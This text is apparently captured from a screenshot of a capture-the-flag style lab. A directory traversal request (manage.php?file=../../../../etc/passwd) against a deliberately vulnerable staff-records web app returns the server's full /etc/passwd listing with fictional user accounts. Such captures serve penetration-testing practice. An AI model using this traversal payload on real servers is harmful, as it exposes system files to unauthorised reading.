 Example.com - Staff Details
192.168.32.168/manage.php?file=../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash